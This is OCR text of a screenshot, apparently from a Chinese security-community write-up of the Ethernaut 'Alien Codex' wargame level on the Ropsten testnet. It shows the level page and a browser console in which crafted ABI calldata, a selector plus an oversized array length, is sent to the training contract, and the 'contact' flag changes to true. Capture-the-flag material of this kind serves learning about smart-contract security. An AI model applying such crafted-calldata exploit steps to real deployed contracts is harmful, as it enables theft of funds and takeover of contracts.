 Ethernaut
Remix - Ethereum IDE
Ropsten Transaction Hash (Txh
Contract Address 0xc833a73d
ethernaut.openzeppelin.com/level/0x73048cec9010e92c298b016966bde1cc47299df5
应用
Al1ex
杂项
Ethernaut
Home
Help
NEW
Try out the Solidity 0.5 version!
14. Gatekeeper Two
✓
15. Naught Coin ✓
16. Preservation ✓
17. Locked ✓
18. Recovery ✓
19. MagicNumber ✓
20. Alien Codex
21. Denial
22. Shop
Alien Codex
difficul
You've uncovered an Alien contract. Claim ownership to complete the level.
Things that might help
• Understanding how array storage works
• Understanding ABI specifications
• Using a very underhanded approach
Get new instance
Submit instance
developed with ♥ and by the OpenZeppelin team
Elements Console Sources Network Performance Memory Application Security Audits
top
Filter
Default levels ▼
"0x1d3d4c0b"
data1 = "0000000000000000000000000000000000000000000000000000000000000020"
"0000000000000000000000000000000000000000000000000000000000000020"
data2 = "1000000000000000000000000000000000000000000000000000000000000001"
"1000000000000000000000000000000000000000000000000000000000000001"
await contract.contact()
false
contract.sendTransaction({data: sig + data1 + data2});
Promise {<pending>}
Sent transaction https://ropsten.etherscan.io/tx/0xb0e62d5… ^^.
Mined transaction https://ropsten.etherscan.io/tx/0xb0e62d5… ^^.
await contract.contact()
true
先知社区